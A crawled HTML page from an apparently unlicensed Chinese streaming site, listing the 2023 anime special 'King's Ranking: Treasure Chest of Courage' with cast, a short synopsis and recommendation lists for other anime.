

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ahhfxtkj.com/v/206765.html
body_size: 16339
content:
<!DOCTYPE html><html><head><title>国王排名勇气的宝箱_1-10全集/高清/未删减(大结局)_日本动漫完整版免费在线观看 - 天堂影视</title><meta name="keywords" content="国王排名勇气的宝箱,国王排名勇气的宝箱全集,日本动漫" /><meta name="description" content="天堂影视日本动漫《国王排名勇气的宝箱》于2023年上映首播，由日本演员日向未南,村瀬步,梶裕贵,佐藤利奈,江等主演，天堂电影网提供高清动漫国王排名勇气的宝箱全集未删减完整版免费在线观看，大结局剧情已揭晓。根据十日草辅原作制作的TV动画《国王排名》宣布了特别篇《国王排名 勇气的宝箱》将于2023年播出的消息。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.ahhfxtkj.com","wapurl":"www.ahhfxtkj.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220531-1/5778579a9d57193b90d0d2d6777fb264.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220531-1/5778579a9d57193b90d0d2d6777fb264.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/31.html">电影</a></li><li><a href="/list/32.html">电视剧</a></li><li class="active"><a href="/list/34.html">动漫</a></li><li><a href="/list/33.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">国王排名勇气的宝箱 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/31.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/32.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/list/34.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/33.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%B7%B1%E6%B0%B4.html" rel="nofollow"><span class="hot_name">深水</span></a></li><li><a href="/search/wd/%E4%BA%BA%E4%B9%8B%E6%80%92.html" rel="nofollow"><span class="hot_name">人之怒</span></a></li><li><a href="/search/wd/%E6%97%A5%E5%B8%B8%E5%B9%BB%E6%83%B3%E6%8C%87%E5%8D%97.html" rel="nofollow"><span class="hot_name">日常幻想指南</span></a></li><li><a href="/search/wd/%E5%B7%A8%E9%BD%BF%E9%B2%A8.html" rel="nofollow"><span class="hot_name">巨齿鲨</span></a></li><li><a href="/search/wd/%E6%82%B2%E4%BC%A4%E9%80%86%E6%B5%81%E6%88%90%E6%B2%B3.html" rel="nofollow"><span class="hot_name">悲伤逆流成河</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20230414-1/559f46bd32376c280b436d8d621a0b39.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/206765-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20230414-1/559f46bd32376c280b436d8d621a0b39.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-10全集/大结局</span><span class="pic_vod text_right"><img src="https://www.ahhfxtkj.com/img.php?url=https://pic.youkupic.com/upload/vod/20230414-1/559f46bd32376c280b436d8d621a0b39.jpg" alt="国王排名勇气的宝箱(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">国王排名勇气的宝箱(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：guowangpaimingyongqidebaoxiang</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动画,日韩动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>10.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>八田洋介</li><li class="data"><span>主演：</span>日向未南,村瀬步,梶裕贵,佐藤利奈,江口拓也,上田耀司,安元洋贵,田所阳向,山下大辉,下山吉光,樱井孝宏,游</li><li class="data"><span>更新时间：</span><em>2024-05-23</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/206765-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">国王排名勇气的宝箱https://www.ahhfxtkj.com/v/206765.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '国王排名勇气的宝箱',bdPic : 'https://pic.youkupic.com/upload/vod/20230414-1/559f46bd32376c280b436d8d621a0b39.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视日本动漫《国王排名勇气的宝箱》是一部由八田洋介导演执导，日向未南,村瀬步,梶裕贵,佐藤利奈,江口拓也,上田耀司,安元洋贵,田所阳向,山下大辉,下山吉光,樱井孝宏,游佐浩二,坂本真绫等明星演员精彩演绎的日本动漫，大结局剧情已揭晓（1-10全集），手机免费观看高清未删减完整版动漫全集就上天堂电影网，更多剧情信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>根据十日草辅原作制作的TV动画《国王排名》宣布了特别篇《国王排名 勇气的宝箱》将于2023年播出的消息。</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【电影天堂院】【吉吉影音】【西瓜电影】【优酷视频】【迅雷下载】【百度云播】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="206765" data-score="5"><span class="label">给【<strong>国王排名勇气的宝箱</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/116633.html" title="我们无法一起学习" data-original="https://pic.monidai.com/img/5ca94d4333d8a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/116633.html" title="我们无法一起学习">我们无法一起学习</a></p><p class="vodlist_sub">刻苦学习的高中3年生·唯我成幸，为了获得免除大学学费的“特别VIP推荐”，而开始担当为备考而苦战的同学们的教育指导员。指导的对象是“文学之森的</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/15907.html" title="飞翔的魔女" data-original="https://pic.huishij.com/upload/vod/20221206-1/521d6410ef7296725399fab204357d80.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/15907.html" title="飞翔的魔女">飞翔的魔女</a></p><p class="vodlist_sub">木幡真琴（篠田南 配音）是一名见习魔女，同时亦是一名十五岁的高中一年级女生。魔女界有一个约定俗成的规矩，那就是在十五岁成人礼之后，魔女们便要走</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/224383.html" title="Bullbuster" data-original="https://pic.monidai.com/img/202310040628212816258s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/224383.html" title="Bullbuster">Bullbuster</a></p><p class="vodlist_sub">发射一枚导弹需要花费多少？战斗人员的制服干洗费用是多少？以现实的主题为观点，至今未闻的经济上正确的机器人英雄故事。年轻的技术人员冲野铁郎，带着</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/161826.html" title="4个人各自有着自己的秘密" data-original="https://pic.monidai.com/img/202210152045534522457s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/161826.html" title="4个人各自有着自己的秘密">4个人各自有着自己的秘密</a></p><p class="vodlist_sub">立花、千代、关根、翼是同一所女校里的好友四人组。看似普通初二学生的她们，其实都隐藏着不可告人的秘密宇宙人逃亡忍者超能力者女装男子！？一个不小心</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/177323.html" title="兽爪" data-original="https://pic.youkupic.com/upload/vod/20210624-1/beb4d12569e8e28b8873c8585912a748.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">13集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/177323.html" title="兽爪">兽爪</a></p><p class="vodlist_sub">上月由香（椎名碧流 配音）是一名职业跳伞师，她的工作是确保客人们在进行跳伞运动时的人身安全。表面上看，由香的外表清新个性甜美，但是在这样的外表</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/246953.html" title="LoveLive! Superstar!!第三季" data-original="https://pic.youkupic.com/upload/vod/20241007-1/1f83ea02def9961505c7db093372b216.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/246953.html" title="LoveLive! Superstar!!第三季">LoveLive! Superstar!!第三季</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;日本&nbsp;/&nbsp;伊达小百合,黎狱,佩顿尚未,岬奈子,青山渚,铃原希实,薮岛朱音,大熊和奏,绘森彩,结那,坂仓花</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/161182.html" title="间谍过家家 第二季" data-original="/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2878979526.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新12</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/161182.html" title="间谍过家家 第二季">间谍过家家 第二季</a></p><p class="vodlist_sub">人人都有不愿对他人露出的一面。 这是一个情报战的年代，全球各国都全力参与其中</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/161628.html" title="夫妇以上，恋人未满" data-original="https://bdzyimg1.com/upload/vod/20221009-1/f7dabe4943fd5b97616e33b419f9a325.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/161628.html" title="夫妇以上，恋人未满">夫妇以上，恋人未满</a></p><p class="vodlist_sub">由#金丸祐基#创作的漫画《#夫妇以上，恋人未满#》动画化决定！</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/273443.html" title="阿尔涅的事件簿" data-original="https://pic.youkupic.com/upload/vod/20260107-1/449909799eca27123f6146c1d22dd65b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/273443.html" title="阿尔涅的事件簿">阿尔涅的事件簿</a></p><p class="vodlist_sub">操纵异形之力的吸血鬼侦探阿尔涅·尼塔特。热爱吸血鬼的名门贵族千金琳·莱茵维斯。本应生活在永无交错的世界中的二人，为解开被血染的谜题而联手。被黑</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/273439.html" title="异世界的安泰全看社畜" data-original="https://pic.youkupic.com/upload/vod/20260106-1/708562ad1ffc71f4d03f921a6ff25d31.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/273439.html" title="异世界的安泰全看社畜">异世界的安泰全看社畜</a></p><p class="vodlist_sub">#异世界的安泰全看社畜# 动画化决定！</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/273438.html" title="身为魔族的我想向勇者小队的可爱女孩告白。" data-original="https://pic.youkupic.com/upload/vod/20260106-1/12afd0714ae3c73b6330f634ebbfbac8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/273438.html" title="身为魔族的我想向勇者小队的可爱女孩告白。">身为魔族的我想向勇者小队的可爱女孩告白。</a></p><p class="vodlist_sub">阳希转生到了异世界。可既不是勇者也不是魔王，偏偏成了个不上不下的魔族——魔王部下。某天，勇者小队为讨伐魔王攻入魔王城。身为守将的阳希本应迎战，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/273437.html" title="午夜的倾心旋律" data-original="https://pic.youkupic.com/upload/vod/20260106-1/6d8218eb060db452af887809e1831c74.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/273437.html" title="午夜的倾心旋律">午夜的倾心旋律</a></p><p class="vodlist_sub">这次的故事从“声音”开始。高中生山吹有恓为了寻找初中时沉迷的电台主播而专注于声音。某天从学校广播中听到了确信是本人的声音。但是冲到广播室才发现</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/273495.html" title="达尔文事变" data-original="https://pic.youkupic.com/upload/vod/20260107-1/ef90cefe36e86eebeb2e80cc4ddd1ec3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/273495.html" title="达尔文事变">达尔文事变</a></p><p class="vodlist_sub">一半是人，一半是猩猩的新英雄！猩猩人和恐怖分子展開激烈衝突！！恐怖組織「動物解放同盟（ALA）」攻擊生物科學研究所時，救了懷孕的黑猩猩，這隻黑</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/262785.html" title="紫川第二季" data-original="https://pic.youkupic.com/upload/vod/20250730-1/6b15e9d1cd18625d409540fc07d559d8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至29集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/262785.html" title="紫川第二季">紫川第二季</a></p><p class="vodlist_sub">“想洗清嫌疑，方法有很多，语言辩解只是其中的一种，但也是最无力的一种。实力也是一种辩解的方法！”紫川秀，这位在魔族大营内孤身击杀紫川家叛徒的将</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/273894.html" title="黄金神威最终季" data-original="https://pic.youkupic.com/upload/vod/20260113-1/42f54c41729c57d0d94d27768dec1cca.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/273894.html" title="黄金神威最终季">黄金神威最终季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;小林亲弘,白石晴香,伊藤健太郎</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/273833.html" title="公主大人，接下来是“拷问”时间第二季" data-original="https://pic.youkupic.com/upload/vod/20260113-1/d925a6992733a3eac2bafcc071f7a387.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/273833.html" title="公主大人，接下来是“拷问”时间第二季">公主大人，接下来是“拷问”时间第二季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;白石晴香,小林亲弘,伊藤静,永濑安奈,井上穗乃花,山根绮,茅野爱衣,日高里菜,中原麻衣,千本木彩花,富田美忧,福岛润,大塚芳忠,玄田哲章,田村</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/273401.html" title="和青梅竹马之间不会有恋爱喜剧" data-original="https://pic.youkupic.com/upload/vod/20260105-1/3d778ccc71920e91f8810316ca9d4b03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/273401.html" title="和青梅竹马之间不会有恋爱喜剧">和青梅竹马之间不会有恋爱喜剧</a></p><p class="vodlist_sub">高中男生英雄，有两位可爱的青梅竹马！虽然她们没有那个意思，但如果被她们发现只有我一个人用色色的眼光看待已经长大的她们……太羞耻了！性格各异的两</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/274092.html" title="暗芝居第十六季" data-original="https://pic.youkupic.com/upload/vod/20260116-1/301aec789af8c4311b57e329ee72b8ff.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274092.html" title="暗芝居第十六季">暗芝居第十六季</a></p><p class="vodlist_sub">本作将讲述与“结”有关的都市传说。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/273402.html" title="正义使者-我的英雄学院之非法英雄-第二季" data-original="https://pic.youkupic.com/upload/vod/20260105-1/741d0d4933318973be2192346cfe8670.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/273402.html" title="正义使者-我的英雄学院之非法英雄-第二季">正义使者-我的英雄学院之非法英雄-第二季</a></p><p 